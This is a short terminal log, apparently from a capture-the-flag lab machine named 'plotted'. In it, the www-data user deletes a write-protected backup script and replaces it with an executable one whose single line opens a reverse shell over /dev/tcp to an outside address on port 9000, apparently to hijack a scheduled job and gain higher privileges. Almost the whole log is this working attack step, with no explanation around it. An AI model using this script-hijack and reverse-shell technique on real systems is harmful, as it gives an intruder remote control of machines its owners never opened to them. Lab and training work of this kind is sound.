 www-data@plotted:/var/www$ rm scripts/backup.sh
rm: remove write-protected regular file 'scripts/backup.sh'? y
www-data@plotted:/var/www$ cd scripts/
www-data@plotted:/var/www/scripts$ ls
www-data@plotted:/var/www/scripts$ printf '#!/bin/bash\nbash -c "bash -i >& /dev/tcp/10.8.174.180/9000 0>&1"' > backup.sh
www-data@plotted:/var/www/scripts$ ls
backup.sh
www-data@plotted:/var/www/scripts$ chmod +x backup.sh
www-data@plotted:/var/www/scripts$ date
Tue Feb 22 15:32:10 UTC 2022